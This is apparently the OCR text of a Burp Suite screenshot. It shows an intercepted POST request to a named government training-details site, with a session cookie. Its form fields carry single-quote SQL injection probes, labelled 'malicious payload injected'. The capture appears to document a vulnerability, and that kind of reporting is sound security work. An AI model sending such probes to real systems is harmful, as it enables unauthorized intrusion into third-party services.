 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker CSRF PoC
Intercept HTTP history WebSockets history Options
Request to http://apttss.apcfss.in:80 [125.21.84.200]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /searchtrainingDetails.htm HTTP/1.1
Host: apttss.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Connection: close
Referer: http://apttss.apcfss.in/searchtrainingDetails.htm
Cookie: JSESSIONID=C9D10BB20C704E7A708FB4833DF84D48
Upgrade-Insecure-Requests: 1
malicious payload injected
mode=searchtrainingdetails&dyna%28treasury_id%29=a ' &dyna%28mobile_no%29=a '